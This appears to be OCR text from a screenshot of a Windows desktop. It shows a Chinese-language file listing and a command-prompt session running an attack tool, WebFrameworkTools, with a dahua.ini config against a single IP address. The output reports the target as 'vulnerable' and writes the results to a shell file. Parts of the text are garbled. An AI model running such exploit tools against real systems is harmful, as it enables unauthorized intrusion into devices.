 名称 修改日期 类型 大小
https://218.241.129.181:8443
python 2023/12/30 14:30 文件夹
cmd.bat 2022/9/27 16:14 Windows 批处理... 1 KB
dahua.ini 2023/12/30 14:37 配置设置 1 KB
iniUrl.txt 2023/12/30 14:45 文本文档 1 KB
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19045.3693]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\tools>WebFrameworkToolsUserIni.exe -ininame dahua.ini
*WebframeworkTools 作者:peiqiF4ck 2020-09-29 Version 5.2*************
*******************************作者:peiqiF4ck**********************************
攻击url总数为:1
线程数:5
使用自定义dahua.ini配置文件攻击
attacking<========================>
Single Ini Attack!!!
程序配置了写入选项,本软件负责写入结果。写入到同目录下 UrInishell.txt
写入UrInishell.txt成功!!! 写入结果: is vulnerable. system: 66afdab17c8
[0m
[32m[+]h 3 is vulnerable. system:d02e 8df6 [0m
Job Finished Please Wait All threads exit!!!!!
All The Thread Exit!!!!!
C:\Users\Administrator\Desktop\tools>